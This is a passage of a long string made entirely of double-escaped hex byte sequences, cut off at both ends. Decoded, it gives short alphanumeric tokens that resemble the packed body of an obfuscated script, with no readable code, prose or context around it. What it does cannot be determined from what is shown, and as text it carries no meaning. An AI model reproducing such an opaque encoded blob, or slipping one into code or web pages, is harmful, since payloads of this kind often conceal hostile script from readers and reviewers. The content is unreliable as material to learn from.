x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5